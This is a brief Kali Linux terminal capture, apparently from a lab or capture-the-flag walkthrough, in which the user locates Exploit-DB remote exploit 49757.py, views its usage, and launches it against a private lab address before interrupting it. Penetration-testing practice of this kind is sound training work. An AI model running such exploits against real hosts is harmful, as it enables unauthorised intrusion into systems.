 ┌──(kali㉿kali)-[~]
└─$ locate unix/remote/49757.py
/usr/share/exploitdb/exploits/unix/remote/49757.py
┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/exploitdb/exploits/unix/remote/49757.py -h
usage: 49757.py [-h] host
positional arguments:
host input the address of the vulnerable host
optional arguments:
-h, --help show this help message and exit
┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/exploitdb/exploits/unix/remote/49757.py 10.10.10.3
^C [+]Exiting...
┌──(kali㉿kali)-[~]
└─$